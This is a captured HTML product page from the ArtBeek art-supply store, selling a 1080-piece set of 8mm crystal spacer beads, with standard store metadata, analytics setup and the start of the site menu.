

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artbeek.com/1080pcs-8mm-round-spacer-beads-crystal-beads.html
body_size: 25701
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
	var BASE_URL = WEB_URL = 'https://artbeek.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
<meta name="description" content="Shop ArtBeek for 1080Pcs 8mm Round Spacer Beads, Crystal Beads. High-quality supplies created with artists in mind. Get fast, free shipping."/>
<meta name="keywords" content="Art Marker Pen OilPastel Paper"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>1080Pcs 8mm Round Spacer Beads, Crystal Beads | ArtBeek</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/css/afterpay-express-checkout.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Lookbook/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css" />
<script  type="text/javascript"  src="https://cdn.artbeek.com/static/version176179356/_cache/merged/ea1dea07c810de669e88e7b49808c4a9.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<meta name="google-site-verification" content="NYbcAGyGkUiqQY4JxyKNQaWFnAYc3fpTer81T3II6FU" /><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "1080Pcs 8mm Round Spacer Beads, Crystal Beads",
    "description": "\u2764[Sufficient Quantity ]:1080pcs of round rondelle spacer beads are packed together in this package, different colors.     \u2764[Mix and Match]: Just mix and match these crystal rhinestone loose beads in different sizes and colors, and create delicate handicrafts in your own style, which also can be combined with other decoration like tassel or colored thread, making your decoration projects look more charming.     \u2764[Sturdy Material] :Made of quality faux crystal rhinestone and metal, these rondelle charm beads are with nice rust and corrosion resistance, light in weight and friendly to skin, which won't cause stimulation to skin easily, bringing you a comfortable using experience.     \u2764[Shiny and Practical]: Each loose spacer bead is designed with several mini rhinestone, clear and shiny in appearance, which can create nice decorative effect between bracelet or necklace beads; Also, the spacer bead can be applied to separate different jewelry     \u2764[Tasteful Decoration]: Crystal rondelle beads can be applied to make rings, bracelet, keychain pendant, necklace and more, easy to match with different style, which can be tasteful decoration and add decent beauty to beadwork.",
    "sku": "B09MDK1SKM",
    "url": "https:\/\/artbeek.com\/1080pcs-8mm-round-spacer-beads-crystal-beads.html",
    "image": "https:\/\/artbeek.com\/pub\/media\/catalog\/product\/6\/1\/61aq9QxfFiL._AC_.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "USD",
        "price": 15.49,
        "itemOffered": 1000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/artbeek.com\/1080pcs-8mm-round-spacer-beads-crystal-beads.html",
        "priceValidUntil": "2026-01-31 09:10:02"
    },
    "gtin8": [
        "2",
        "47",
        "69"
    ],
    "brand": {
        "@type": "Thing",
        "name": "ArtBeek"
    },
    "review": [
        {
            "@type": "Review",
            "author": "maryjo"
        },
        {
            "@type": "Review",
            "author": "Kindle Customer"
        },
        {
            "@type": "Review",
            "author": "Alice R Rex"
        },
        {
            "@type": "Review",
            "author": "Tracy Blocker"
        },
        {
            "@type": "Review",
            "author": "Kindle Customer"
        },
        {
            "@type": "Review",
            "author": "Kass Andra valentin"
        },
        {
            "@type": "Review",
            "author": "Rad Ryder"
        },
        {
            "@type": "Review",
            "author": "Cristina"
        },
        {
            "@type": "Review",
            "author": "bonnie"
        },
        {
            "@type": "Review",
            "author": "Laurie Ballora"
        }
    ],
    "aggregateRating": {
        "@type": "AggregateRating",
        "bestRating": 100,
        "worstRating": 0,
        "ratingValue": "86",
        "reviewCount": "10"
    }
}</script>        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-NP9SGJ3",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"2100","sku":"B09MDK1SKM","parent_sku":"B09MDK1SKM","product_type":"simple","name":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","price":15.49,"attribute_set_id":"4","path":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","category":"Products","image_url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/6\/1\/61aq9QxfFiL._AC_.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>


<meta property="og:type" content="og:product" />
<meta property="og:title" content="1080Pcs 8mm Round Spacer Beads, Crystal Beads" />
<meta property="og:image" content="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61aq9QxfFiL._AC_.jpg" />
<meta property="og:description" content="&lt;ul class=&quot;a-unordered-list a-vertical a-spacing-mini&quot;&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; ❤[Sufficient Quantity ]:1080pcs of round rondelle spacer beads are packed together in this package, different colors. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; ❤[Mix and Match]: Just mix and match these crystal rhinestone loose beads in different sizes and colors, and create delicate handicrafts in your own style, which also can be combined with other decoration like tassel or colored thread, making your decoration projects look more charming. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; ❤[Sturdy Material] :Made of quality faux crystal rhinestone and metal, these rondelle charm beads are with nice rust and corrosion resistance, light in weight and friendly to skin, which won&#039;t cause stimulation to skin easily, bringing you a comfortable using experience. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; ❤[Shiny and Practical]: Each loose spacer bead is designed with several mini rhinestone, clear and shiny in appearance, which can create nice decorative effect between bracelet or necklace beads; Also, the spacer bead can be applied to separate different jewelry &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; ❤[Tasteful Decoration]: Crystal rondelle beads can be applied to make rings, bracelet, keychain pendant, necklace and more, easy to match with different style, which can be tasteful decoration and add decent beauty to beadwork. &lt;/span&gt; &lt;/li&gt; &lt;/ul&gt;" />
<meta property="og:url" content="https://artbeek.com/1080pcs-8mm-round-spacer-beads-crystal-beads.html" />
    <meta property="product:price:amount" content="15.49"/>
<meta property="product:price:currency"
      content="USD"/>

		
        		
		<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/media/mgs/css/1/custom_config.css" /> 
		
				
    </head>
    <body data-ratio="ratio-1" data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/images/loader-2.gif"}}' class="use-header1 ratio-1 lazy-load-img dropdown-cart-type catalog-product-view product-1080pcs-8mm-round-spacer-beads-crystal-beads page-layout-1column wide">

				
					
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NP9SGJ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->





<script>
    window.guestWishlist = {
        addUrl:'https://artbeek.com/guestwishlist/index/add/',
        isActive: false,
        currentUrl: 'https://artbeek.com/1080pcs-8mm-round-spacer-beads-crystal-beads.html'// use for add to cart form wishlist sidebar
    };
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".artbeek.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://artbeek.com/';
</script>
<main class="page-wrapper"><header class="header header1">

	<div class="mobile-navigation">
	    <ul class="nav nav-tabs mobile-navigation--tabs">
	        <li class="nav-item item-megameu"><a class="nav-link active" data-toggle="tab" href="#mobile_navigation_menu">Menu</a></li>
	        <li class="nav-item item-my-account"><a class="nav-link" data-toggle="tab" href="#mobile_navigation_account">Account</a></li>
	        	    </ul>
	    <div class="tab-content">
	        <div id="mobile_navigation_menu" class="tab-pane fade show active"></div>
	        <div id="mobile_navigation_account" class="tab-pane fade"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idC2NAeEy7" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idNehUYS5n" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/"        >Sign In</a>
</li>
</ul></div>
	        	    </div>
	</div>
    	    <div class="top-header-content">
		<div class="top-header-left">
									<div class="custom-text"><div class="_2Bf_YoZCrw">
Free & Fast Shipping
</div></div>
		</div>
		<div class="top-header-right clear-after">
			<div class="my-account-link">
				<div class="actions toggle-toplinks">
					<a class="toogle-action" href="javascript:void(0);">My Account</a>
				</div>
				<div class="toplinks-content transition-all-300"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idC2NAeEy7" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idNehUYS5n" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/"        >Sign In</a>
</li>
</ul></div>
			</div>
						<ul class="header-socials"> <li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li> <li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li> <li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li><li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li><li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li></ul>		</div>
    </div>
    <div class="middle-header-content">
        <div class="container-fluid">
            <div class="middle-header-wrapper">
                
<a class="logo align-items-center" href="https://artbeek.com/" title="ArtBeek">
		<img class="" src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            alt=""
            width="136"            height="38"            data-src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            data-width="136"            data-height="38"        />
		<!--Sticky Logo -->
						
</a>
				<div class="nav-megamenu mgs-menu">
					

	<nav class="navigation" role="navigation">
        <ul id="mainMenu" class="nav nav-main nav-main-menu">
																						<li class="  category-menu level0 mmegamenu-3 dropdown">
							<a href="https://artbeek.com/drawing-illustration.html" class="level0 dropdown-toggle"><span data-hover="Drawing">Drawing</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 mmegamenu-9 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/markers.html" onclick="toggleMenu(this)">
Markers
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-9-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-10">
<a href="https://artbeek.com/drawing-illustration/markers/alcohol-based-markers.html">
Alcohol Markers
</a>
</li><li class="level2 mmegamenu-56">
<a href="https://artbeek.com/drawing-illustration/markers/water-markers.html">
Water Markers
</a>
</li><li class="level2 mmegamenu-11">
<a href="https://artbeek.com/drawing-illustration/markers/chalk-markers.html">
Chalk Markers
</a>
</li><li class="level2 mmegamenu-54">
<a href="https://artbeek.com/drawing-illustration/markers/acrylic-markers.html">
Acrylic Markers
</a>
</li><li class="level2 mmegamenu-58">
<a href="https://artbeek.com/drawing-illustration/markers/dry-erase-markers.html">
Dry Erase Markers
</a>
</li><li class="level2 mmegamenu-59">
<a href="https://artbeek.com/drawing-illustration/markers/highlighters.html">
Highlighters
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-14 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/brushes-tools.html" onclick="toggleMenu(this)">
Brushes & Tools
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-14-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-14-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-15">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/paint-brushes.html">
Paint Brushes
</a>
</li><li class="level2 mmegamenu-39">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/brush-cleaners.html">
Brush Cleaners
</a>
</li><li class="level2 mmegamenu-40">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/palettes-knives.html">
Palettes & Knives
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-29">
<a href="https://artbeek.com/drawing-illustration/drawing-pencils.html">
Drawing Pencils
</a>
</li><li class="level1 mmegamenu-30">
<a href="https://artbeek.com/drawing-illustration/pens.html">
Pens
</a>
</li><li class="level1 mmegamenu-31">
<a href="https://artbeek.com/drawing-illustration/pastels.html">
Pastels
</a>
</li><li class="level1 mmegamenu-51">
<a href="https://artbeek.com/drawing-illustration/chalk.html">
Chalk
</a>
</li><li class="level1 mmegamenu-52">
<a href="https://artbeek.com/drawing-illustration/crayons.html">
Crayons
</a>
</li><li class="level1 mmegamenu-53">
<a href="https://artbeek.com/drawing-illustration/erasers.html">
Erasers
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-18 dropdown">
							<a href="https://artbeek.com/paint-mediums.html" class="level0 dropdown-toggle"><span data-hover="Paint">Paint</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 mmegamenu-34">
<a href="https://artbeek.com/paint-mediums/acrylic-paint.html">
Acrylic Paint
</a>
</li><li class="level1 mmegamenu-35">
<a href="https://artbeek.com/paint-mediums/oil-paint.html">
Oil Paint
</a>
</li><li class="level1 mmegamenu-36">
<a href="https://artbeek.com/paint-mediums/watercolor-paint.html">
Watercolor Paint
</a>
</li><li class="level1 mmegamenu-37">
<a href="https://artbeek.com/paint-mediums/gouache.html">
Gouache
</a>
</li><li class="level1 mmegamenu-38">
<a href="https://artbeek.com/paint-mediums/tempera-paint.html">
Tempera Paint
</a>
</li><li class="level1 mmegamenu-60">
<a href="https://artbeek.com/paint-mediums/paint-by-numbers.html">
Paint By Numbers
</a>
</li><li class="level1 mmegamenu-61">
<a href="https://artbeek.com/paint-mediums/fabric-paint.html">
Fabric Paint
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-12 dropdown">
							<a href="https://artbeek.com/canvas-surfaces.html" class="level0 dropdown-toggle"><span data-hover="Canvas">Canvas</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 mmegamenu-13">
<a href="https://artbeek.com/canvas-surfaces/canvas-panels.html">
Canvas Panels
</a>
</li><li class="level1 mmegamenu-32">
<a href="https://artbeek.com/canvas-surfaces/canvas-rolls.html">
Canvas Rolls
</a>
</li><li class="level1 mmegamenu-33">
<a href="https://artbeek.com/canvas-surfaces/hardboard.html">
HardBoard
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-27 dropdown">
							<a href="https://artbeek.com/paper-boards.html" class="level0 dropdown-toggle"><span data-hover="Papers">Papers</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 mmegamenu-28">
<a href="https://artbeek.com/paper-boards/sketchbooks.html">
Sketchbooks
</a>
</li><li class="level1 mmegamenu-26">
<a href="https://artbeek.com/paper-boards/watercolor-paper.html">
Watercolor Paper
</a>
</li><li class="level1 mmegamenu-55">
<a href="https://artbeek.com/paper-boards/marker-paper.html">
Marker Paper
</a>
</li></ul></li></ul>						</li>
											<li class="  mega-menu-item mega-menu-fullwidth menu-2columns level0 category-menu level0 mmegamenu-47 dropdown">
							<a href="https://artbeek.com/crafts-textiles.html" class="level0 dropdown-toggle"><span data-hover="Crafts">Crafts</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-11-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-11-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-48">
<a href="https://artbeek.com/crafts-textiles/beads.html">
<span class="mega-menu-sub-title">
Beads
</span>
</a>
</li><li class="level1 mmegamenu-64">
<a href="https://artbeek.com/crafts-textiles/candle-making.html">
<span class="mega-menu-sub-title">
Candle Making
</span>
</a>
</li><li class="level1 mmegamenu-65">
<a href="https://artbeek.com/crafts-textiles/knitting.html">
<span class="mega-menu-sub-title">
Knitting
</span>
</a>
</li><li class="level1 mmegamenu-66">
<a href="https://artbeek.com/crafts-textiles/calligraphy.html">
<span class="mega-menu-sub-title">
Calligraphy
</span>
</a>
</li><li class="level1 mmegamenu-67">
<a href="https://artbeek.com/crafts-textiles/quilting.html">
<span class="mega-menu-sub-title">
Quilting
</span>
</a>
</li></ul></div><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-68">
<a href="https://artbeek.com/crafts-textiles/framing.html">
<span class="mega-menu-sub-title">
Framing
</span>
</a>
</li><li class="level1 mmegamenu-69">
<a href="https://artbeek.com/crafts-textiles/charms.html">
<span class="mega-menu-sub-title">
Charms
</span>
</a>
</li><li class="level1 mmegamenu-70">
<a href="https://artbeek.com/crafts-textiles/scrapbooking.html">
<span class="mega-menu-sub-title">
Scrapbooking
</span>
</a>
</li><li class="level1 mmegamenu-71">
<a href="https://artbeek.com/crafts-textiles/ceramics.html">
<span class="mega-menu-sub-title">
Ceramics & Pottery
</span>
</a>
</li><li class="level1 mmegamenu-72">
